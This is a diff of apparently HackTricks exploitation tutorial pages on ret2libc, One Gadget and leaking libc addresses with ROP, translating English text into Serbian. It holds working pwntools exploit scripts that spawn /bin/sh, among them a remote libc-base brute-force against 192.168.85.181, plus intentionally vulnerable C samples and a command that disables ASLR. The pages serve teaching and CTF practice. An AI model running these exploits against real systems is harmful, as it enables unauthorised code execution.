ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||
```
|
||||
|
||||
If you want to check if the ASLR is changing the address of libc you can do:
|
||||
|
||||
Ako želite da proverite da li ASLR menja adresu libc, možete uraditi:
|
||||
```bash
|
||||
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the `system` function with:
|
||||
|
||||
- Poznavanje korišćene libc takođe omogućava pronalaženje ofseta do `system` funkcije sa:
|
||||
```bash
|
||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the string `/bin/sh` function with:
|
||||
|
||||
- Poznavanje korišćenog libc-a takođe omogućava pronalaženje ofseta do stringa `/bin/sh` funkcije sa:
|
||||
```bash
|
||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||
```
|
||||
### Koristeći gdb-peda / GEF
|
||||
|
||||
### Using gdb-peda / GEF
|
||||
|
||||
Knowing the libc used, It's also possible to use Peda or GEF to get address of **system** function, of **exit** function and of the string **`/bin/sh`** :
|
||||
|
||||
Poznavajući korišćenu libc, takođe je moguće koristiti Peda ili GEF da dobijete adresu funkcije **system**, funkcije **exit** i stringa **`/bin/sh`** :
|
||||
```bash
|
||||
p system
|
||||
p exit
|
||||
find "/bin/sh"
|
||||
```
|
||||
### Korišćenje /proc/\<PID>/maps
|
||||
|
||||
### Using /proc/\<PID>/maps
|
||||
Ako proces kreira **decu** svaki put kada razgovarate s njim (mrežni server), pokušajte da **pročitate** tu datoteku (verovatno će vam biti potrebna root privilegija).
|
||||
|
||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||
|
||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
||||
Ovde možete pronaći **tačno gde je libc učitan** unutar procesa i **gde će biti učitan** za svaku decu procesa.
|
||||
|
||||
.png>)
|
||||
|
||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||
U ovom slučaju, učitan je u **0xb75dc000** (Ovo će biti osnovna adresa libc)
|
||||
|
||||
## Unknown libc
|
||||
## Nepoznata libc
|
||||
|
||||
It might be possible that you **don't know the libc the binary is loading** (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to **leak some addresses and find which libc** library is being used:
|
||||
Može biti moguće da **ne znate koju libc binarni fajl učitava** (jer se možda nalazi na serveru kojem nemate pristup). U tom slučaju, mogli biste iskoristiti ranjivost da **procurite neke adrese i saznate koja libc** biblioteka se koristi:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/
|
||||
{{#endref}}
|
||||
|
||||
And you can find a pwntools template for this in:
|
||||
I možete pronaći pwntools šablon za ovo u:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
### Know libc with 2 offsets
|
||||
### Poznavanje libc sa 2 ofseta
|
||||
|
||||
Check the page [https://libc.blukat.me/](https://libc.blukat.me/) and use a **couple of addresses** of functions inside the libc to find out the **version used**.
|
||||
Proverite stranicu [https://libc.blukat.me/](https://libc.blukat.me/) i koristite **nekoliko adresa** funkcija unutar libc da biste saznali **korisćenu verziju**.
|
||||
|
||||
## Bypassing ASLR in 32 bits
|
||||
## Obilaženje ASLR na 32 bita
|
||||
|
||||
These brute-forcing attacks are **only useful for 32bit systems**.
|
||||
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
Ovi napadi brute-force su **samo korisni za 32bitne sisteme**.
|
||||
|
||||
- Ako je exploit lokalni, možete pokušati da brute-force-ujete osnovnu adresu libc (korisno za 32bitne sisteme):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **burte-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- Ako napadate udaljeni server, možete pokušati da **brute-force-ujete adresu `libc` funkcije `usleep`**, prosledjujući kao argument 10 (na primer). Ako u nekom trenutku **serveru treba dodatnih 10s da odgovori**, pronašli ste adresu ove funkcije.
|
||||
|
||||
## One Gadget
|
||||
|
||||
Execute a shell just jumping to **one** specific **address** in libc:
|
||||
Izvršite shell jednostavno skakanjem na **jednu** specifičnu **adresu** u libc:
|
||||
|
||||
{{#ref}}
|
||||
one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## x86 Ret2lib Code Example
|
||||
|
||||
In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
|
||||
## x86 Ret2lib Primer Koda
|
||||
|
||||
U ovom primeru ASLR brute-force je integrisan u kod i ranjivi binarni fajl se nalazi na udaljenom serveru:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,60 +93,59 @@ c = remote('192.168.85.181',20002)
|
||||
c.recvline()
|
||||
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
```
|
||||
## x64 Ret2lib Primerak Koda
|
||||
|
||||
## x64 Ret2lib Code Example
|
||||
|
||||
Check the example from:
|
||||
Proverite primer iz:
|
||||
|
||||
{{#ref}}
|
||||
../
|
||||
{{#endref}}
|
||||
|
||||
## ARM64 Ret2lib Example
|
||||
## ARM64 Ret2lib Primerak
|
||||
|
||||
In the case of ARM64, the ret instruction jumps to whereber the x30 registry is pointing and not where the stack registry is pointing. So it's a bit more complicated.
|
||||
U slučaju ARM64, ret instrukcija skače na mesto na koje pokazuje x30 registar, a ne na mesto na koje pokazuje registar steka. Tako da je malo komplikovanije.
|
||||
|
||||
Also in ARM64 an instruction does what the instruction does (it's not possible to jump in the middle of instructions and transform them in new ones).
|
||||
Takođe, u ARM64, instrukcija radi ono što instrukcija radi (nije moguće skočiti usred instrukcija i transformisati ih u nove).
|
||||
|
||||
Check the example from:
|
||||
Proverite primer iz:
|
||||
|
||||
{{#ref}}
|
||||
ret2lib-+-printf-leak-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
## Ret-into-printf (or puts)
|
||||
## Ret-into-printf (ili puts)
|
||||
|
||||
This allows to **leak information from the process** by calling `printf`/`puts` with some specific data placed as an argument. For example putting the address of `puts` in the GOT into an execution of `puts` will **leak the address of `puts` in memory**.
|
||||
Ovo omogućava **curenje informacija iz procesa** pozivanjem `printf`/`puts` sa nekim specifičnim podacima postavljenim kao argument. Na primer, stavljanje adrese `puts` u GOT prilikom izvršavanja `puts` će **curiti adresu `puts` u memoriji**.
|
||||
|
||||
## Ret2printf
|
||||
|
||||
This basically means abusing a **Ret2lib to transform it into a `printf` format strings vulnerability** by using the `ret2lib` to call printf with the values to exploit it (sounds useless but possible):
|
||||
Ovo u suštini znači zloupotrebu **Ret2lib da se transformiše u ranjivost format stringova `printf`** korišćenjem `ret2lib` za pozivanje printf sa vrednostima za eksploataciju (zvuči besmisleno, ali je moguće):
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & references
|
||||
## Ostali Primeri & reference
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
- Ret2lib, given a leak to the address of a function in libc, using one gadget
|
||||
- Ret2lib, uz curenje adrese funkcije u libc, koristeći jedan gadget
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bita, ASLR omogućeno, ali bez PIE, prvi korak je popuniti preliv do bajta 0x00 kanarija da bi se zatim pozvao puts i curio. Sa kanarijom se kreira ROP gadget za pozivanje puts da curi adresu puts iz GOT-a i ROP gadget za pozivanje `system('/bin/sh')`
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64 bita, ASLR omogućeno, bez kanarija, preliv steka u main iz funkcije deteta. ROP gadget za pozivanje puts da curi adresu puts iz GOT-a, a zatim poziva jedan gadget.
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
|
||||
- 64 bits, no pie, no canary, no relro, nx. Uses write function to leak the address of write (libc) and calls one gadget.
|
||||
- 64 bita, bez pie, bez kanarija, bez relro, nx. Koristi write funkciju da curi adresu write (libc) i poziva jedan gadget.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- Uses a format string to leak the canary from the stack and a buffer overflow to calle into system (it's in the GOT) with the address of `/bin/sh`.
|
||||
- Koristi format string da curi kanarija iz steka i preliv bafera da pozove system (to je u GOT-u) sa adresom `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32 bita, bez relro, bez kanarija, nx, pie. Zloupotreba lošeg indeksiranja da curi adrese libc i heap-a iz steka. Zloupotreba prelivanja bafera da se uradi ret2lib pozivajući `system('/bin/sh')` (adresa heap-a je potrebna da bi se zaobišla provera).
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,36 +2,32 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) allows to obtain a shell instead of using **system** and **"/bin/sh". One Gadget** will find inside the libc library some way to obtain a shell (`execve("/bin/sh")`) using just one **address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) omogućava dobijanje shel-a umesto korišćenja **system** i **"/bin/sh". One Gadget** će pronaći unutar libc biblioteke neki način da dobije shell (`execve("/bin/sh")`) koristeći samo jednu **adresu**.\
|
||||
Međutim, obično postoje neka ograničenja, najčešća i lako izbegnuta su kao `[rsp+0x30] == NULL`. Pošto kontrolišete vrednosti unutar **RSP**, samo treba da pošaljete još nekoliko NULL vrednosti kako bi se ograničenje izbeglo.
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
|
||||
To the address indicated by One Gadget you need to **add the base address where `libc`** is loaded.
|
||||
Da biste dodali adresu koju je naznačio One Gadget, potrebno je **dodati osnovnu adresu gde je `libc`** učitana.
|
||||
|
||||
> [!TIP]
|
||||
> One Gadget is a **great help for Arbitrary Write 2 Exec techniques** and might **simplify ROP** **chains** as you only need to call one address (and fulfil the requirements).
|
||||
> One Gadget je **velika pomoć za Arbitrary Write 2 Exec tehnike** i može **pojednostaviti ROP** **lance** jer je potrebno pozvati samo jednu adresu (i ispuniti zahteve).
|
||||
|
||||
### ARM64
|
||||
|
||||
The github repo mentions that **ARM64 is supported** by the tool, but when running it in the libc of a Kali 2023.3 **it doesn't find any gadget**.
|
||||
Github repozitorijum pominje da je **ARM64 podržan** od strane alata, ali kada se pokrene u libc-u Kali 2023.3 **ne pronalazi nijedan gadget**.
|
||||
|
||||
## Angry Gadget
|
||||
|
||||
From the [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspired by [OneGadget](https://github.com/david942j/one_gadget) this tool is written in python and uses [angr](https://github.com/angr/angr) to test constraints for gadgets executing `execve('/bin/sh', NULL, NULL)`\
|
||||
If you've run out gadgets to try from OneGadget, Angry Gadget gives a lot more with complicated constraints to try!
|
||||
|
||||
Iz [**github repozitorijuma**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspirisan [OneGadget](https://github.com/david942j/one_gadget), ovaj alat je napisan u python-u i koristi [angr](https://github.com/angr/angr) za testiranje ograničenja za gadgete koji izvršavaju `execve('/bin/sh', NULL, NULL)`\
|
||||
Ako ste iscrpeli gadgete koje možete isprobati iz OneGadget, Angry Gadget nudi mnogo više sa komplikovanim ograničenjima za isprobavanje!
|
||||
```bash
|
||||
pip install angry_gadget
|
||||
|
||||
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,65 +2,58 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Ret2lib - NX bypass with ROP (no ASLR)
|
||||
|
||||
## Ret2lib - NX zaobilaženje sa ROP (bez ASLR)
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
```
|
||||
|
||||
Compile without canary:
|
||||
|
||||
Kompajlirati bez kanarinca:
|
||||
```bash
|
||||
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
|
||||
# Disable aslr
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
|
||||
### Find offset
|
||||
### Pronađi offset
|
||||
|
||||
### x30 offset
|
||||
|
||||
Creating a pattern with **`pattern create 200`**, using it, and checking for the offset with **`pattern search $x30`** we can see that the offset is **`108`** (0x6c).
|
||||
Kreiranjem obrasca sa **`pattern create 200`**, koristeći ga, i proveravajući offset sa **`pattern search $x30`** možemo videti da je offset **`108`** (0x6c).
|
||||
|
||||
<figure><img src="../../../images/image (1218).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Taking a look to the dissembled main function we can see that we would like to **jump** to the instruction to jump to **`printf`** directly, whose offset from where the binary is loaded is **`0x860`**:
|
||||
Pogledom na disassembliranu glavnu funkciju možemo videti da želimo da **skočimo** na instrukciju koja direktno skače na **`printf`**, čiji je offset od mesta gde je binarni fajl učitan **`0x860`**:
|
||||
|
||||
<figure><img src="../../../images/image (1219).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find system and `/bin/sh` string
|
||||
### Pronađi sistem i `/bin/sh` string
|
||||
|
||||
As the ASLR is disabled, the addresses are going to be always the same:
|
||||
Pošto je ASLR onemogućen, adrese će uvek biti iste:
|
||||
|
||||
<figure><img src="../../../images/image (1222).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find Gadgets
|
||||
### Pronađi Gadgets
|
||||
|
||||
We need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper an interesting gadget was found:
|
||||
Moramo imati u **`x0`** adresu do stringa **`/bin/sh`** i pozvati **`system`**.
|
||||
|
||||
Korišćenjem roopera pronađen je zanimljiv gadget:
|
||||
```
|
||||
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x18`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
Ovaj uređaj će učitati `x0` iz **`$sp + 0x18`** i zatim učitati adrese x29 i x30 iz sp i skočiti na x30. Tako da sa ovim uređajem možemo **kontrolisati prvi argument i zatim skočiti na system**.
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -72,8 +65,8 @@ binsh = next(libc.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
system = libc.sym["system"]
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Ret2main
|
||||
stack_offset = 108
|
||||
@ -90,80 +83,72 @@ p.sendline(payload)
|
||||
p.interactive()
|
||||
p.close()
|
||||
```
|
||||
|
||||
## Ret2lib - NX, ASL & PIE bypass with printf leaks from the stack
|
||||
|
||||
## Ret2lib - NX, ASL i PIE zaobilaženje sa printf leak-ovima iz steka
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void printfleak()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
}
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
Compile **without canary**:
|
||||
|
||||
Kompajlirati **bez kanarinca**:
|
||||
```bash
|
||||
clang -o rop rop.c -fno-stack-protector -Wno-format-security
|
||||
```
|
||||
### PIE i ASLR ali bez kanarija
|
||||
|
||||
### PIE and ASLR but no canary
|
||||
|
||||
- Round 1:
|
||||
- Leak of PIE from stack
|
||||
- Abuse bof to go back to main
|
||||
- Round 2:
|
||||
- Leak of libc from the stack
|
||||
- ROP: ret2system
|
||||
- Runda 1:
|
||||
- Leak od PIE sa steka
|
||||
- Zloupotreba bof da se vrati u main
|
||||
- Runda 2:
|
||||
- Leak od libc sa steka
|
||||
- ROP: ret2system
|
||||
|
||||
### Printf leaks
|
||||
|
||||
Setting a breakpoint before calling printf it's possible to see that there are addresses to return to the binary in the stack and also libc addresses:
|
||||
Postavljanjem breakpoint-a pre pozivanja printf, moguće je videti da postoje adrese za povratak u binarni kod na steku, kao i libc adrese:
|
||||
|
||||
<figure><img src="../../../images/image (1215).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Trying different offsets, the **`%21$p`** can leak a binary address (PIE bypass) and **`%25$p`** can leak a libc address:
|
||||
Pokušavajući različite ofsete, **`%21$p`** može da otkrije binarnu adresu (PIE bypass) i **`%25$p`** može da otkrije libc adresu:
|
||||
|
||||
<figure><img src="../../../images/image (1223).png" alt="" width="440"><figcaption></figcaption></figure>
|
||||
|
||||
Subtracting the libc leaked address with the base address of libc, it's possible to see that the **offset** of the **leaked address from the base is `0x49c40`.**
|
||||
Oduzimanjem otkrivene libc adrese od osnovne adrese libc, moguće je videti da je **ofset** otkrivene adrese od osnove `0x49c40`.
|
||||
|
||||
### x30 offset
|
||||
### x30 ofset
|
||||
|
||||
See the previous example as the bof is the same.
|
||||
Pogledajte prethodni primer jer je bof isti.
|
||||
|
||||
### Find Gadgets
|
||||
### Pronađi Gadgets
|
||||
|
||||
Like in the previous example, we need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper another interesting gadget was found:
|
||||
Kao u prethodnom primeru, potrebno je imati u **`x0`** adresu do stringa **`/bin/sh`** i pozvati **`system`**.
|
||||
|
||||
Korišćenjem roopera pronađen je još jedan zanimljiv gadget:
|
||||
```
|
||||
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x78`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
Ovaj uređaj će učitati `x0` iz **`$sp + 0x78`** i zatim učitati adrese x29 i x30 iz sp i skočiti na x30. Tako da sa ovim uređajem možemo **kontrolisati prvi argument i zatim skočiti na system**.
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -172,15 +157,15 @@ p = process('./rop') # For local binary
|
||||
libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")
|
||||
|
||||
def leak_printf(payload, is_main_addr=False):
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Get main address
|
||||
main_address = leak_printf(b"%21$p", True)
|
||||
@ -213,5 +198,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,84 +1,77 @@
|
||||
# Leaking libc address with ROP
|
||||
# Curjenje libc adrese sa ROP
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Quick Resume
|
||||
## Brzi Rezime
|
||||
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI` gadget, `PUTS_PLT` and `MAIN` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
1. **Pronađi** offset **prelivanja**
|
||||
2. **Pronađi** `POP_RDI` gadget, `PUTS_PLT` i `MAIN` gadgete
|
||||
3. Iskoristi prethodne gadgete da **curiš adresu u memoriji** funkcije puts ili druge libc funkcije i **pronađi verziju libc** ([preuzmi je](https://libc.blukat.me))
|
||||
4. Sa bibliotekom, **izračunaj ROP i iskoristi ga**
|
||||
|
||||
## Other tutorials and binaries to practice
|
||||
## Ostali tutorijali i binarni fajlovi za vežbanje
|
||||
|
||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
Ovaj tutorijal će iskoristiti kod/binarni fajl predložen u ovom tutorijalu: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Još korisnih tutorijala: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
|
||||
## Code
|
||||
|
||||
Filename: `vuln.c`
|
||||
## Kod
|
||||
|
||||
Ime fajla: `vuln.c`
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```bash
|
||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||
```
|
||||
## ROP - Leaking LIBC шаблон
|
||||
|
||||
## ROP - Leaking LIBC template
|
||||
|
||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||
Preuzmite exploit i stavite ga u istu direktoriju kao ranjivi binarni fajl i dajte potrebne podatke skripti:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
## 1- Finding the offset
|
||||
|
||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||
## 1- Pronalaženje ofseta
|
||||
|
||||
Šablonu je potreban ofset pre nego što nastavi sa exploitom. Ako je bilo koji ofset obezbeđen, izvršiće potrebni kod da ga pronađe (podrazumevano `OFFSET = ""`):
|
||||
```bash
|
||||
###################
|
||||
### Find offset ###
|
||||
###################
|
||||
OFFSET = ""#"A"*72
|
||||
if OFFSET == "":
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
```
|
||||
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
**Izvršite** `python template.py` u GDB konzoli će se otvoriti program koji se ruši. Unutar te **GDB konzole** izvršite `x/wx $rsp` da dobijete **bajtove** koji će prepisati RIP. Na kraju, dobijte **offset** koristeći **python** konzolu:
|
||||
```python
|
||||
from pwn import *
|
||||
cyclic_find(0x6161616b)
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
||||
Nakon pronalaženja ofseta (u ovom slučaju 40) promenite OFFSET promenljivu unutar šablona koristeći tu vrednost.\
|
||||
`OFFSET = "A" * 40`
|
||||
|
||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||
Drugi način bi bio da se koristi: `pattern create 1000` -- _izvršiti do ret_ -- `pattern seach $rsp` iz GEF-a.
|
||||
|
||||
## 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
## 2- Pronalaženje Gadžeta
|
||||
|
||||
Sada treba da pronađemo ROP gadžete unutar binarnog fajla. Ovi ROP gadžeti će biti korisni za pozivanje `puts` kako bismo pronašli **libc** koja se koristi, a kasnije za **pokretanje konačnog eksploita**.
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
MAIN_PLT = elf.symbols['main']
|
||||
@ -89,108 +82,98 @@ log.info("Main start: " + hex(MAIN_PLT))
|
||||
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
`PUTS_PLT` je potreban za pozivanje **funkcije puts**.\
|
||||
`MAIN_PLT` je potreban za ponovo pozivanje **main funkcije** nakon jedne interakcije da bi se **iskoristila** prelivanja **ponovo** (beskonačne runde eksploatacije). **Koristi se na kraju svakog ROP-a da ponovo pozove program**.\
|
||||
**POP_RDI** je potreban da **prođe** **parametar** u pozvanu funkciju.
|
||||
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
U ovom koraku ne morate izvršavati ništa jer će sve biti pronađeno od strane pwntools tokom izvršenja.
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
## 3- Finding libc library
|
||||
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
## 3- Pronalaženje libc biblioteke
|
||||
|
||||
